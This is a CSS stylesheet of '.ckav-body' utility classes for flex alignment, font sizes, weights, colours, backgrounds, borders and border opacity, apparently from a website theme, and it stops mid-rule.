.ckav-body .flex-tc {
  /* flex-start | flex-end | center | space-between | space-around */
  justify-content: center;
  /* flex-start | flex-end | center | baseline | stretch */
  align-items: flex-start;
}
.ckav-body .flex-tr {
  /* flex-start | flex-end | center | space-between | space-around */
  justify-content: flex-end;
  /* flex-start | flex-end | center | baseline | stretch */
  align-items: flex-start;
}
.ckav-body .flex-cl {
  /* flex-start | flex-end | center | space-between | space-around */
  justify-content: flex-start;
  /* flex-start | flex-end | center | baseline | stretch */
  align-items: center;
}
.ckav-body .flex-cc {
  /* flex-start | flex-end | center | space-between | space-around */
  justify-content: center;
  /* flex-start | flex-end | center | baseline | stretch */
  align-items: center;
}
.ckav-body .flex-cr {
  /* flex-start | flex-end | center | space-between | space-around */
  justify-content: flex-end;
  /* flex-start | flex-end | center | baseline | stretch */
  align-items: center;
}
.ckav-body .flex-bc {
  /* flex-start | flex-end | center | space-between | space-around */
  justify-content: center;
  /* flex-start | flex-end | center | baseline | stretch */
  align-items: flex-end;
}
.ckav-body .flex-bl {
  /* flex-start | flex-end | center | space-between | space-around */
  justify-content: flex-start;
  /* flex-start | flex-end | center | baseline | stretch */
  align-items: flex-end;
}
.ckav-body .flex-br {
  /* flex-start | flex-end | center | space-between | space-around */
  justify-content: flex-end;
  /* flex-start | flex-end | center | baseline | stretch */
  align-items: flex-end;
}
.ckav-body .align-center {
  text-align: center;
}
.ckav-body .align-left {
  text-align: left;
}
.ckav-body .align-right {
  text-align: right;
}
.ckav-body .lh-1 {
  line-height: 1;
}
.ckav-body .lh-1-1 {
  line-height: 1.1;
}
.ckav-body .lh-1-2 {
  line-height: 1.2;
}
.ckav-body .lh-1-3 {
  line-height: 1.3;
}
.ckav-body .lh-1-4 {
  line-height: 1.4;
}
.ckav-body .lh-1-5 {
  line-height: 1.5;
}
.ckav-body .lh-1-6 {
  line-height: 1.6;
}
.ckav-body .lh-1-7 {
  line-height: 1.7;
}
.ckav-body .lh-1-8 {
  line-height: 1.8;
}
.ckav-body .lh-1-9 {
  line-height: 1.9;
}
.ckav-body .lh-2 {
  line-height: 2;
}
.ckav-body .fs-12 {
  font-size: 0.85714286rem;
}
.ckav-body .fs-14 {
  font-size: 1rem;
}
.ckav-body .fs-16 {
  font-size: 1.14285714rem;
}
.ckav-body .fs-18 {
  font-size: 1.28571429rem;
}
.ckav-body .fs-20 {
  font-size: 1.42857143rem;
}
.ckav-body .fs-22 {
  font-size: 1.57142857rem;
}
.ckav-body .fs-24 {
  font-size: 1.71428571rem;
}
.ckav-body .fs-26 {
  font-size: 1.85714286rem;
}
.ckav-body .fs-28 {
  font-size: 2rem;
}
.ckav-body .fs-30 {
  font-size: 2.14285714rem;
}
.ckav-body .fs-32 {
  font-size: 2.28571429rem;
}
.ckav-body .fs-34 {
  font-size: 2.42857143rem;
}
.ckav-body .fs-36 {
  font-size: 2.57142857rem;
}
.ckav-body .fs-38 {
  font-size: 2.71428571rem;
}
.ckav-body .fs-40 {
  font-size: 2.85714286rem;
}
.ckav-body .fs-42 {
  font-size: 3rem;
}
.ckav-body .fs-44 {
  font-size: 3.14285714rem;
}
.ckav-body .fs-46 {
  font-size: 3.28571429rem;
}
.ckav-body .fs-48 {
  font-size: 3.42857143rem;
}
.ckav-body .fs-50 {
  font-size: 3.57142857rem;
}
.ckav-body .fs-52 {
  font-size: 3.71428571rem;
}
.ckav-body .fs-54 {
  font-size: 3.85714286rem;
}
.ckav-body .fs-56 {
  font-size: 4rem;
}
.ckav-body .fs-58 {
  font-size: 4.14285714rem;
}
.ckav-body .fs-60 {
  font-size: 4.28571429rem;
}
.ckav-body .fs-62 {
  font-size: 4.42857143rem;
}
.ckav-body .fs-64 {
  font-size: 4.57142857rem;
}
.ckav-body .fs-66 {
  font-size: 4.71428571rem;
}
.ckav-body .fs-68 {
  font-size: 4.85714286rem;
}
.ckav-body .fs-70 {
  font-size: 5rem;
}
.ckav-body .fs-72 {
  font-size: 5.14285714rem;
}
.ckav-body .fs-74 {
  font-size: 5.28571429rem;
}
.ckav-body .fs-76 {
  font-size: 5.42857143rem;
}
.ckav-body .fs-78 {
  font-size: 5.57142857rem;
}
.ckav-body .fs-80 {
  font-size: 5.71428571rem;
}
.ckav-body .fs-82 {
  font-size: 5.85714286rem;
}
.ckav-body .fs-84 {
  font-size: 6rem;
}
.ckav-body .fs-86 {
  font-size: 6.14285714rem;
}
.ckav-body .fs-88 {
  font-size: 6.28571429rem;
}
.ckav-body .fs-90 {
  font-size: 6.42857143rem;
}
.ckav-body .fs-100 {
  font-size: 7.14285714rem;
}
.ckav-body .fs-110 {
  font-size: 7.85714286rem;
}
.ckav-body .fs-120 {
  font-size: 8.57142857rem;
}
.ckav-body .fs-130 {
  font-size: 9.28571429rem;
}
.ckav-body .fs-140 {
  font-size: 10rem;
}
.ckav-body .fs-150 {
  font-size: 10.71428571rem;
}
.ckav-body .fs-160 {
  font-size: 11.42857143rem;
}
.ckav-body .fs-170 {
  font-size: 12.14285714rem;
}
.ckav-body .fs-180 {
  font-size: 12.85714286rem;
}
.ckav-body .fs-190 {
  font-size: 13.57142857rem;
}
.ckav-body .fs-200 {
  font-size: 14.28571429rem;
}
.ckav-body .text-italic {
  font-style: italic;
}
.ckav-body .text-upper {
  text-transform: uppercase;
}
.ckav-body .text-low {
  text-transform: lowercase;
}
.ckav-body .text-caps {
  text-transform: capitalize;
}
.ckav-body .bold-100 {
  font-weight: 100;
}
.ckav-body .bold-200 {
  font-weight: 200;
}
.ckav-body .bold-300 {
  font-weight: 300;
}
.ckav-body .bold-400 {
  font-weight: 400;
}
.ckav-body .bold-500 {
  font-weight: 500;
}
.ckav-body .bold-600 {
  font-weight: 600;
}
.ckav-body .bold-700 {
  font-weight: 700;
}
.ckav-body .bold-800 {
  font-weight: 800;
}
.ckav-body .bold-900 {
  font-weight: 900;
}
.ckav-body .bold-normal {
  font-weight: normal;
}
.ckav-body .bold-bolder {
  font-weight: bolder;
}
.ckav-body .bold-lighter {
  font-weight: lighter;
}
.ckav-body .bold-inherit {
  font-weight: inherit;
}
.ckav-body .color-text-default,
.ckav-body .typo-light .color-text-.default,
.ckav-body .color-text-default:hover {
  color: #de1d36;
}
.ckav-body .color-text-primary,
.ckav-body .typo-light .color-text-.primary,
.ckav-body .color-text-primary:hover {
  color: #FA5A00;
}
.ckav-body .color-text-secondary,
.ckav-body .typo-light .color-text-.secondary,
.ckav-body .color-text-secondary:hover {
  color: #6CBC35;
}
.ckav-body .color-text-dark,
.ckav-body .typo-light .color-text-.dark,
.ckav-body .color-text-dark:hover {
  color: #1F2229;
}
.ckav-body .color-text-light,
.ckav-body .typo-light .color-text-.light,
.ckav-body .color-text-light:hover {
  color: #E1F2FB;
}
.ckav-body .color-text-white,
.ckav-body .typo-light .color-text-.white,
.ckav-body .color-text-white:hover {
  color: #fff;
}
.ckav-body .color-hov-text-default:hover {
  color: #de1d36;
}
.ckav-body .color-hov-text-primary:hover {
  color: #FA5A00;
}
.ckav-body .color-hov-text-secondary:hover {
  color: #6CBC35;
}
.ckav-body .color-hov-text-dark:hover {
  color: #1F2229;
}
.ckav-body .color-hov-text-light:hover {
  color: #E1F2FB;
}
.ckav-body .color-hov-text-white:hover {
  color: #fff;
}
.ckav-body .color-link-default,
.ckav-body a.color-link-default {
  color: #de1d36;
}
.ckav-body .color-link-primary,
.ckav-body a.color-link-primary {
  color: #FA5A00;
}
.ckav-body .color-link-secondary,
.ckav-body a.color-link-secondary {
  color: #6CBC35;
}
.ckav-body .color-link-dark,
.ckav-body a.color-link-dark {
  color: #1F2229;
}
.ckav-body .color-link-light,
.ckav-body a.color-link-light {
  color: #E1F2FB;
}
.ckav-body .color-link-white,
.ckav-body a.color-link-white {
  color: #fff;
}
.ckav-body .bg-cc {
  background-position: center center;
}
.ckav-body .bg-ct {
  background-position: center top;
}
.ckav-body .bg-cb {
  background-position: center bottom;
}
.ckav-body .bg-lt {
  background-position: left top;
}
.ckav-body .bg-lc {
  background-position: left center;
}
.ckav-body .bg-lb {
  background-position: left bottom;
}
.ckav-body .bg-rt {
  background-position: right top;
}
.ckav-body .bg-rc {
  background-position: right center;
}
.ckav-body .bg-rb {
  background-position: right bottom;
}
.ckav-body .bg-no-repeat {
  background-repeat: no-repeat;
}
.ckav-body .bg-repeat {
  background-repeat: repeat;
}
.ckav-body .bg-repeat-x {
  background-repeat: repeat-x;
}
.ckav-body .bg-repeat-y {
  background-repeat: repeat-y;
}
.ckav-body .bg-cover {
  background-size: cover;
  background-repeat: no-repeat;
}
.ckav-body .bg-contain {
  background-size: contain;
  background-repeat: no-repeat;
}
.ckav-body .bg-inherit {
  background-size: inherit;
}
.ckav-body .bg-fixed {
  background-attachment: fixed;
  background-repeat: no-repeat;
}
.ckav-body .bgcolor-default {
  background-color: #de1d36;
}
.ckav-body .bgcolor-primary {
  background-color: #FA5A00;
}
.ckav-body .bgcolor-secondary {
  background-color: #6CBC35;
}
.ckav-body .bgcolor-dark {
  background-color: #1F2229;
}
.ckav-body .bgcolor-light {
  background-color: #E1F2FB;
}
.ckav-body .bgcolor-gray {
  background-color: #F4F5F5;
}
.ckav-body .bgcolor-white {
  background-color: #fff;
}
.ckav-body .hov-bgcolor-default:hover {
  background-color: #de1d36;
}
.ckav-body .hov-bgcolor-primary:hover {
  background-color: #FA5A00;
}
.ckav-body .hov-bgcolor-secondary:hover {
  background-color: #6CBC35;
}
.ckav-body .hov-bgcolor-dark:hover {
  background-color: #1F2229;
}
.ckav-body .hov-bgcolor-light:hover {
  background-color: #E1F2FB;
}
.ckav-body .hov-bgcolor-gray:hover {
  background-color: #F4F5F5;
}
.ckav-body .hov-bgcolor-white:hover {
  background-color: #fff;
}
.ckav-body .glass-dark-01 {
  background-color: rgba(31, 34, 41, 0.1);
}
.ckav-body .glass-dark-02 {
  background-color: rgba(31, 34, 41, 0.2);
}
.ckav-body .glass-dark-03 {
  background-color: rgba(31, 34, 41, 0.3);
}
.ckav-body .glass-dark-04 {
  background-color: rgba(31, 34, 41, 0.4);
}
.ckav-body .glass-dark-05 {
  background-color: rgba(31, 34, 41, 0.5);
}
.ckav-body .glass-dark-06 {
  background-color: rgba(31, 34, 41, 0.6);
}
.ckav-body .glass-dark-07 {
  background-color: rgba(31, 34, 41, 0.7);
}
.ckav-body .glass-dark-08 {
  background-color: rgba(31, 34, 41, 0.8);
}
.ckav-body .glass-dark-09 {
  background-color: rgba(31, 34, 41, 0.9);
}
.ckav-body .glass-light-01 {
  background-color: rgba(255, 255, 255, 0.1);
}
.ckav-body .glass-light-02 {
  background-color: rgba(255, 255, 255, 0.2);
}
.ckav-body .glass-light-03 {
  background-color: rgba(255, 255, 255, 0.3);
}
.ckav-body .glass-light-04 {
  background-color: rgba(255, 255, 255, 0.4);
}
.ckav-body .glass-light-05 {
  background-color: rgba(255, 255, 255, 0.5);
}
.ckav-body .glass-light-06 {
  background-color: rgba(255, 255, 255, 0.6);
}
.ckav-body .glass-light-07 {
  background-color: rgba(255, 255, 255, 0.7);
}
.ckav-body .glass-light-08 {
  background-color: rgba(255, 255, 255, 0.8);
}
.ckav-body .glass-light-09 {
  background-color: rgba(255, 255, 255, 0.9);
}
.ckav-body .border-l {
  border-left-width: 1px;
  border-left-style: solid;
}
.ckav-body .border-r {
  border-right-width: 1px;
  border-right-style: solid;
}
.ckav-body .border-t {
  border-right-width: 1px;
  border-top-style: solid;
}
.ckav-body .border-b {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.ckav-body .border-1 {
  border-width: 1px;
  border-style: solid;
}
.ckav-body .border-2 {
  border-width: 2px;
  border-style: solid;
}
.ckav-body .border-3 {
  border-width: 3px;
  border-style: solid;
}
.ckav-body .border-4 {
  border-width: 4px;
  border-style: solid;
}
.ckav-body .border-5 {
  border-width: 5px;
  border-style: solid;
}
.ckav-body .border-6 {
  border-width: 6px;
  border-style: solid;
}
.ckav-body .border-7 {
  border-width: 7px;
  border-style: solid;
}
.ckav-body .border-8 {
  border-width: 8px;
  border-style: solid;
}
.ckav-body .border-9 {
  border-width: 9px;
  border-style: solid;
}
.ckav-body .border-10 {
  border-width: 10px;
  border-style: solid;
}
.ckav-body .border-15 {
  border-width: 15px;
  border-style: solid;
}
.ckav-body .border-20 {
  border-width: 20px;
  border-style: solid;
}
.ckav-body .border-25 {
  border-width: 25px;
  border-style: solid;
}
.ckav-body .border-30 {
  border-width: 30px;
  border-style: solid;
}
.ckav-body .border-t-1 {
  border-top-width: 1px;
  border-top-style: solid;
}
.ckav-body .border-t-2 {
  border-top-width: 2px;
  border-top-style: solid;
}
.ckav-body .border-t-3 {
  border-top-width: 3px;
  border-top-style: solid;
}
.ckav-body .border-t-4 {
  border-top-width: 4px;
  border-top-style: solid;
}
.ckav-body .border-t-5 {
  border-top-width: 5px;
  border-top-style: solid;
}
.ckav-body .border-t-6 {
  border-top-width: 6px;
  border-top-style: solid;
}
.ckav-body .border-t-7 {
  border-top-width: 7px;
  border-top-style: solid;
}
.ckav-body .border-t-8 {
  border-top-width: 8px;
  border-top-style: solid;
}
.ckav-body .border-t-9 {
  border-top-width: 9px;
  border-top-style: solid;
}
.ckav-body .border-t-10 {
  border-top-width: 10px;
  border-top-style: solid;
}
.ckav-body .border-t-15 {
  border-top-width: 15px;
  border-top-style: solid;
}
.ckav-body .border-t-20 {
  border-top-width: 20px;
  border-top-style: solid;
}
.ckav-body .border-t-25 {
  border-top-width: 25px;
  border-top-style: solid;
}
.ckav-body .border-t-30 {
  border-top-width: 30px;
  border-top-style: solid;
}
.ckav-body .border-r-1 {
  border-right-width: 1px;
  border-right-style: solid;
}
.ckav-body .border-r-2 {
  border-right-width: 2px;
  border-right-style: solid;
}
.ckav-body .border-r-3 {
  border-right-width: 3px;
  border-right-style: solid;
}
.ckav-body .border-r-4 {
  border-right-width: 4px;
  border-right-style: solid;
}
.ckav-body .border-r-5 {
  border-right-width: 5px;
  border-right-style: solid;
}
.ckav-body .border-r-6 {
  border-right-width: 6px;
  border-right-style: solid;
}
.ckav-body .border-r-7 {
  border-right-width: 7px;
  border-right-style: solid;
}
.ckav-body .border-r-8 {
  border-right-width: 8px;
  border-right-style: solid;
}
.ckav-body .border-r-9 {
  border-right-width: 9px;
  border-right-style: solid;
}
.ckav-body .border-r-10 {
  border-right-width: 10px;
  border-right-style: solid;
}
.ckav-body .border-r-15 {
  border-right-width: 15px;
  border-right-style: solid;
}
.ckav-body .border-r-20 {
  border-right-width: 20px;
  border-right-style: solid;
}
.ckav-body .border-r-25 {
  border-right-width: 25px;
  border-right-style: solid;
}
.ckav-body .border-r-30 {
  border-right-width: 30px;
  border-right-style: solid;
}
.ckav-body .border-b-1 {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.ckav-body .border-b-2 {
  border-bottom-width: 2px;
  border-bottom-style: solid;
}
.ckav-body .border-b-3 {
  border-bottom-width: 3px;
  border-bottom-style: solid;
}
.ckav-body .border-b-4 {
  border-bottom-width: 4px;
  border-bottom-style: solid;
}
.ckav-body .border-b-5 {
  border-bottom-width: 5px;
  border-bottom-style: solid;
}
.ckav-body .border-b-6 {
  border-bottom-width: 6px;
  border-bottom-style: solid;
}
.ckav-body .border-b-7 {
  border-bottom-width: 7px;
  border-bottom-style: solid;
}
.ckav-body .border-b-8 {
  border-bottom-width: 8px;
  border-bottom-style: solid;
}
.ckav-body .border-b-9 {
  border-bottom-width: 9px;
  border-bottom-style: solid;
}
.ckav-body .border-b-10 {
  border-bottom-width: 10px;
  border-bottom-style: solid;
}
.ckav-body .border-b-15 {
  border-bottom-width: 15px;
  border-bottom-style: solid;
}
.ckav-body .border-b-20 {
  border-bottom-width: 20px;
  border-bottom-style: solid;
}
.ckav-body .border-b-25 {
  border-bottom-width: 25px;
  border-bottom-style: solid;
}
.ckav-body .border-b-30 {
  border-bottom-width: 30px;
  border-bottom-style: solid;
}
.ckav-body .border-l-1 {
  border-left-width: 1px;
  border-left-style: solid;
}
.ckav-body .border-l-2 {
  border-left-width: 2px;
  border-left-style: solid;
}
.ckav-body .border-l-3 {
  border-left-width: 3px;
  border-left-style: solid;
}
.ckav-body .border-l-4 {
  border-left-width: 4px;
  border-left-style: solid;
}
.ckav-body .border-l-5 {
  border-left-width: 5px;
  border-left-style: solid;
}
.ckav-body .border-l-6 {
  border-left-width: 6px;
  border-left-style: solid;
}
.ckav-body .border-l-7 {
  border-left-width: 7px;
  border-left-style: solid;
}
.ckav-body .border-l-8 {
  border-left-width: 8px;
  border-left-style: solid;
}
.ckav-body .border-l-9 {
  border-left-width: 9px;
  border-left-style: solid;
}
.ckav-body .border-l-10 {
  border-left-width: 10px;
  border-left-style: solid;
}
.ckav-body .border-l-15 {
  border-left-width: 15px;
  border-left-style: solid;
}
.ckav-body .border-l-20 {
  border-left-width: 20px;
  border-left-style: solid;
}
.ckav-body .border-l-25 {
  border-left-width: 25px;
  border-left-style: solid;
}
.ckav-body .border-l-30 {
  border-left-width: 30px;
  border-left-style: solid;
}
.ckav-body .radius-0 {
  border-radius: 0px;
}
.ckav-body .radius-2 {
  border-radius: 2px;
}
.ckav-body .radius-4 {
  border-radius: 4px;
}
.ckav-body .radius-6 {
  border-radius: 6px;
}
.ckav-body .radius-8 {
  border-radius: 8px;
}
.ckav-body .radius-10 {
  border-radius: 10px;
}
.ckav-body .radius-20 {
  border-radius: 20px;
}
.ckav-body .radius-30 {
  border-radius: 30px;
}
.ckav-body .radius-40 {
  border-radius: 40px;
}
.ckav-body .radius-50 {
  border-radius: 50px;
}
.ckav-body .radius-60 {
  border-radius: 60px;
}
.ckav-body .radius-70 {
  border-radius: 70px;
}
.ckav-body .radius-80 {
  border-radius: 80px;
}
.ckav-body .radius-90 {
  border-radius: 90px;
}
.ckav-body .radius-100 {
  border-radius: 100px;
}
.ckav-body .radius-full {
  border-radius: 100%;
}
.ckav-body .border-none {
  border: none;
}
.ckav-body .color-border-default,
.ckav-body .color-border-default.row-border,
.ckav-body .color-border-default.row-border > [class*="col-"],
.ckav-body .color-border-default.row-sep > [class*="col-"],
.ckav-body .color-border-default.form-control,
.ckav-body .color-border-default {
  border-color: #de1d36;
}
.ckav-body .color-border-primary,
.ckav-body .color-border-primary.row-border,
.ckav-body .color-border-primary.row-border > [class*="col-"],
.ckav-body .color-border-primary.row-sep > [class*="col-"],
.ckav-body .color-border-primary.form-control,
.ckav-body .color-border-primary {
  border-color: #FA5A00;
}
.ckav-body .color-border-secondary,
.ckav-body .color-border-secondary.row-border,
.ckav-body .color-border-secondary.row-border > [class*="col-"],
.ckav-body .color-border-secondary.row-sep > [class*="col-"],
.ckav-body .color-border-secondary.form-control,
.ckav-body .color-border-secondary {
  border-color: #6CBC35;
}
.ckav-body .color-border-dark,
.ckav-body .color-border-dark.row-border,
.ckav-body .color-border-dark.row-border > [class*="col-"],
.ckav-body .color-border-dark.row-sep > [class*="col-"],
.ckav-body .color-border-dark.form-control,
.ckav-body .color-border-dark {
  border-color: #1F2229;
}
.ckav-body .color-border-light,
.ckav-body .color-border-light.row-border,
.ckav-body .color-border-light.row-border > [class*="col-"],
.ckav-body .color-border-light.row-sep > [class*="col-"],
.ckav-body .color-border-light.form-control,
.ckav-body .color-border-light {
  border-color: #E1F2FB;
}
.ckav-body .color-border-white,
.ckav-body .color-border-white.row-border,
.ckav-body .color-border-white.row-border > [class*="col-"],
.ckav-body .color-border-white.row-sep > [class*="col-"],
.ckav-body .color-border-white.form-control,
.ckav-body .color-border-white {
  border-color: #fff;
}
.ckav-body .color-hov-border-default:hover,
.ckav-body .color-hov-border-default:hover.row-border,
.ckav-body .color-hov-border-default:hover.row-border > [class*="col-"],
.ckav-body .color-hov-border-default:hover.row-sep > [class*="col-"],
.ckav-body .color-hov-border-default:hover.form-control,
.ckav-body .color-hov-border-default:focus.form-control,
.ckav-body .color-hov-border-default:hover {
  border-color: #de1d36;
}
.ckav-body .color-hov-border-primary:hover,
.ckav-body .color-hov-border-primary:hover.row-border,
.ckav-body .color-hov-border-primary:hover.row-border > [class*="col-"],
.ckav-body .color-hov-border-primary:hover.row-sep > [class*="col-"],
.ckav-body .color-hov-border-primary:hover.form-control,
.ckav-body .color-hov-border-primary:focus.form-control,
.ckav-body .color-hov-border-primary:hover {
  border-color: #FA5A00;
}
.ckav-body .color-hov-border-secondary:hover,
.ckav-body .color-hov-border-secondary:hover.row-border,
.ckav-body .color-hov-border-secondary:hover.row-border > [class*="col-"],
.ckav-body .color-hov-border-secondary:hover.row-sep > [class*="col-"],
.ckav-body .color-hov-border-secondary:hover.form-control,
.ckav-body .color-hov-border-secondary:focus.form-control,
.ckav-body .color-hov-border-secondary:hover {
  border-color: #6CBC35;
}
.ckav-body .color-hov-border-dark:hover,
.ckav-body .color-hov-border-dark:hover.row-border,
.ckav-body .color-hov-border-dark:hover.row-border > [class*="col-"],
.ckav-body .color-hov-border-dark:hover.row-sep > [class*="col-"],
.ckav-body .color-hov-border-dark:hover.form-control,
.ckav-body .color-hov-border-dark:focus.form-control,
.ckav-body .color-hov-border-dark:hover {
  border-color: #1F2229;
}
.ckav-body .color-hov-border-light:hover,
.ckav-body .color-hov-border-light:hover.row-border,
.ckav-body .color-hov-border-light:hover.row-border > [class*="col-"],
.ckav-body .color-hov-border-light:hover.row-sep > [class*="col-"],
.ckav-body .color-hov-border-light:hover.form-control,
.ckav-body .color-hov-border-light:focus.form-control,
.ckav-body .color-hov-border-light:hover {
  border-color: #E1F2FB;
}
.ckav-body .color-hov-border-white:hover,
.ckav-body .color-hov-border-white:hover.row-border,
.ckav-body .color-hov-border-white:hover.row-border > [class*="col-"],
.ckav-body .color-hov-border-white:hover.row-sep > [class*="col-"],
.ckav-body .color-hov-border-white:hover.form-control,
.ckav-body .color-hov-border-white:focus.form-control,
.ckav-body .color-hov-border-white:hover {
  border-color: #fff;
}
.ckav-body .border-op-1,
.ckav-body .border-op-1.row-border,
.ckav-body hr.border-op-1,
.ckav-body .border-op-1.row-border > [class*="flex-col-"],
.ckav-body .border-op-1.row-sep > [class*="flex-col-"],
.ckav-body .border-op-1.form-control:hover,
.ckav-body .border-op-1.form-control:focus,
.ckav-body .hov-border-op-1:hover {
  border-color: rgba(0, 0, 0, 0.1);
}
.ckav-body .border-op-2,
.ckav-body .border-op-2.row-border,
.ckav-body hr.border-op-2,
.ckav-body .border-op-2.row-border > [class*="flex-col-"],
.ckav-body .border-op-2.row-sep > [class*="flex-col-"],
.ckav-body .border-op-2.form-control:hover,
.ckav-body .border-op-2.form-control:focus,
.ckav-body .hov-border-op-2:hover {
  border-color: rgba(0, 0, 0, 0.2);
}
.ckav-body .border-op-3,
.ckav-body .border-op-3.row-border,
.ckav-body hr.border-op-3,
.ckav-body .border-op-3.row-border > [class*="flex-col-"],
.ckav-body .border-op-3.row-sep > [class*="flex-col-"],
.ckav-body .border-op-3.form-control:hover,
.ckav-body .border-op-3.form-control:focus,
.ckav-body .hov-border-op-3:hover {
  border-color: rgba(0, 0, 0, 0.3);
}
.ckav-body .border-op-4,
.ckav-body .border-op-4.row-border,
.ckav-body hr.border-op-4,
.ckav-body .border-op-4.row-border > [class*="flex-col-"],
.ckav-body .border-op-4.row-sep > [class*="flex-col-"],
.ckav-body .border-op-4.form-control:hover,
.ckav-body .border-op-4.form-control:focus,
.ckav-body .hov-border-op-4:hover {
  border-color: rgba(0, 0, 0, 0.4);
}
.ckav-body .border-op-5,
.ckav-body .border-op-5.row-border,
.ckav-body hr.border-op-5,
.ckav-body .border-op-5.row-border > [class*="flex-col-"],
.ckav-body .border-op-5.row-sep > [class*="flex-col-"],
.ckav-body .border-op-5.form-control:hover,
.ckav-body .border-op-5.form-control:focus,
.ckav-body .hov-border-op-5:hover {
  border-color: rgba(0, 0, 0, 0.5);
}
.ckav-body .border-op-6,
.ckav-body .border-op-6.row-border,
.ckav-body hr.border-op-6,
.ckav-body .border-op-6.row-border > [class*="flex-col-"],
.ckav-body .border-op-6.row-sep > [class*="flex-col-"],
.ckav-body .border-op-6.form-control:hover,
.ckav-body .border-op-6.form-control:focus,
.ckav-body .hov-border-op-6:hover {
  border-color: rgba(0, 0, 0, 0.6);
}
.ckav-body .border-op-7,
.ckav-body .border-op-7.row-border,
.ckav-body hr.border-op-7,
.ckav-body .border-op-7.row-border > [class*="flex-col-"],
.ckav-body .border-op-7.row-sep > [class*="flex-col-"],
.ckav-body .border-op-7.form-control:hover,
.ckav-body .border-op-7.form-control:focus,
.ckav-body .hov-border-op-7:hover {
  border-color: rgba(0, 0, 0, 0.7);
}
.ckav-body .border-op-8,
.ckav-body .border-op-8.row-border,
.ckav-body hr.border-op-8,
.ckav-body .border-op-8.row-border > [class*="flex-col-"],
.ckav-body .border-op-8.row-sep > [class*="flex-col-"],
.ckav-body .border-op-8.form-control:hover,
.ckav-body .border-op-8.form-control:focus,
.ckav-body .hov-border-op-8:hover {
  border-color: rgba(0, 0, 0, 0.8);
}
.ckav-body .border-op-9,
.ckav-body .border-op-9.row-border,
.ckav-body hr.border-op-9,
.ckav-body .border-op-9.row-border > [class*="flex-col-"],
.ckav-body .border-op-9.row-sep > [class*="flex-col-"],
.ckav-body .border-op-9.form-control:hover,
.ckav-body .border-op-9.form-control:focus,
.ckav-body .hov-border-op-9:hover {
  border-color: rgba(0, 0, 0, 0.9);
}
.ckav-body .border-op-10,
.ckav-body .border-op-10.row-border,
.ckav-body hr.border-op-10,
.ckav-body .border-op-10.row-border > [class*="flex-col-"],
.ckav-body .border-op-10.row-sep > [class*="flex-col-"],
.ckav-body .border-op-10.form-control:hover,
.ckav-body .border-op-10.form-control:focus,
.ckav-body .hov-border-op-10:hover {
  border-color: #000000;
}
.ckav-body .border-op-light-1,
.ckav-body .border-op-light-1.row-border,
.ckav-body hr.border-op-light-1,
.ckav-body .border-op-light-1.row-border > [class*="flex-col-"],
.ckav-body .border-op-light-1.row-sep > [class*="flex-col-"],
.ckav-body .border-op-light-1.form-control:hover,
.ckav-body .border-op-light-1.form-control:focus,
.ckav-body .hov-border-op-light-1:hover {
  border-color: rgba(255, 255, 255, 0.1);
}
.ckav-body .border-op-light-2,
.ckav-body .border-op-light-2.row-border,
.ckav-body hr.border-op-light-2,
.ckav-body .border-op-light-2.row-border > [class*="flex-col-"],
.ckav-body .border-op-light-2.row-sep > [class*="flex-col-"],
.ckav-body .border-op-light-2.form-control:hover,
.ckav-body .border-op-light-2.form-control:focus,
.ckav-body .hov-border-op-light-2:hover {
  border-color: rgba(255, 255, 255, 1);
}
.ckav-body .border-op-light-3,
.ckav-body .border-op-light-3.row-border,
.ckav-body hr.border-op-light-3,
.ckav-body .border-op-light-3.row-border > [class*="flex-col-"],
.ckav-body .border-op-light-3.row-sep > [class*="flex-col-"],
.ckav-body .border-op-light-3.form-control:hover,
.ckav-body .border-op-light-3.form-control:focus,
.ckav-body .hov-border-op-light-3:hover {
  border-color: rgba(255, 255, 255, 0.3);
}
.ckav-body .border-op-light-4,
.ckav-body .border-op-light-4.row-border,
.ckav-body hr.border-op-light-4,
.ckav-body .border-op-light-4.row-border > [class*="flex-col-"],
.ckav-body .border-op-light-4.row-sep > [class*="flex-col-"],
.ckav-body .border-op-light-4.form-control:hover,
.ckav-body .border-op-light-4.form-control:focus,
.ckav-body .hov-border-op-light-4:hover {
  border-color: rgba(255, 255, 255, 0.4);
}
.ckav-body .border-op-light-5,
.ckav-body .border-op-light-5.row-border,
.ckav-body hr.border-op-light-5,
.ckav-body .border-op-light-5.row-border > [class*="flex-col-"],
.ckav-body .border-op-light-5.row-sep > [class*="flex-col-"],
.ckav-body .border-op-light-5.form-control:hover,
.ckav-body .border-op-light-5.form-control:focus,
.ckav-body .hov-border-op-light-5:hover {
  border-color: rgba(255, 255, 255, 0.5);
}
.ckav-body .border-op-light-6,
.ckav-body .border-op-light-6.row-border,
.ckav-body hr.border-op-light-6,
.ckav-body .border-op-light-6.row-border > [class*="flex-col-"],
.ckav-body .border-op-light-6.row-sep > [class*="flex-col-"],
.ckav-body .border-op-light-6.form-control:hover,
.ckav-body .border-op-light-6.form-control:focus,
.ckav-body .hov-border-op-light-6:hover {
  border-color: rgba(255, 255, 255, 0.6);
}
.ckav-body .border-op-light-7,
.ckav-body .border-op-light-7.row-border,
.ckav-body hr.border-op-light-7,
.ckav-body .border-op-light-7.row-border > [class*="flex-col-"],
.ckav-body .border-op-light-7.row-sep > [class*="flex-col-"],
.ckav-body .border-op-light-7.form-control:hover,
.ckav-body .border-op-light-7.form-control:focus,
.ckav-body .hov-border-op-light-7:hover {
  border-color: rgba(255, 255, 255, 0.7);
}
.ckav-body .border-op-light-8,
.ckav-body .border-op-light-8.row-border,
.ckav-body hr.border-op-light-8,
.ckav-body .border-op-light-8.row-border > [class*="flex-col-"],
.ckav-body .border-op-light-8.row-sep > [class*="flex-col-"],
.ckav-body .border-op-light-8.form-control:hover,
.ckav-body .border-op-light-8.form-control:focus,
.ckav-body .hov-border-op-light-8:hover {
  border-color: rgba(255, 255, 255, 0.8);
}
.ckav-body .border-op-light-9,
.ckav-body .border-op-light-9.row-border,
.ckav-body hr.border-op-light-9,
.ckav-body .border-op-light-9.row-border > [class*="flex-col-"],
.ckav-body .border-op-light-9.row-sep > [class*="flex-col-"],
.ckav-body .border-op-light-9.form-control:hover,
.ckav-body .border-op-light-9.form-control:focus,
.ckav-body .hov-border-op-light-9:hover {
  border-color: rgba(255, 255, 255, 0.9);
}
.ckav-body .border-op-light-10,
.ckav-body .border-op-light-10.row-border,
.ckav-body hr.border-op-light-10,
.ckav-body .border-op-light-10.row-border > [class*="flex-col-"],
.ckav-body .border-op-light-10.row-sep > [class*="flex-col-"],
.ckav-body .border-op-light-10.form-control:hover,
.ckav-body .border-op-light-10.form-control:focus,
.ckav-body .hov-border-op-light-10:hover {
